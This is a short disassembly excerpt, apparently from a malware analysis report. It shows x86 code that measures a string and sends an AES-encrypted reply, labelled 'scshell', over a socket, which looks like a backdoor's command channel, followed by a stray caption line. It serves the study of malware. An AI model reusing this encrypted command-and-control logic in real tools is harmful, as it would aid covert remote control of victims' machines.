 002094C0
002094C0 loc_2094C0:
002094C0 mov al, [ecx]
002094C2 inc ecx
002094C3 test al, al
002094C5 jnz short loc_2094C0
002094C7 sub ecx, edx
002094C9 lea eax, [esp+280h+Parameters]
002094CD push ecx ; string_length
002094CE mov ecx, [esp+284h+s] ; socket
002094D2 mov edx, offset aScshell ; string1
002094D7 push eax ; string_to_send
002094D8 call calls_send_w_aes
002094DD mov eax, [esp+288h+decryptedMsg]
002094E1 push eax ; lpMem
002094E2 call j___free_base
002094E7 add esp, 0Ch
002094EA jmp loc_207BCF
Complement of group 467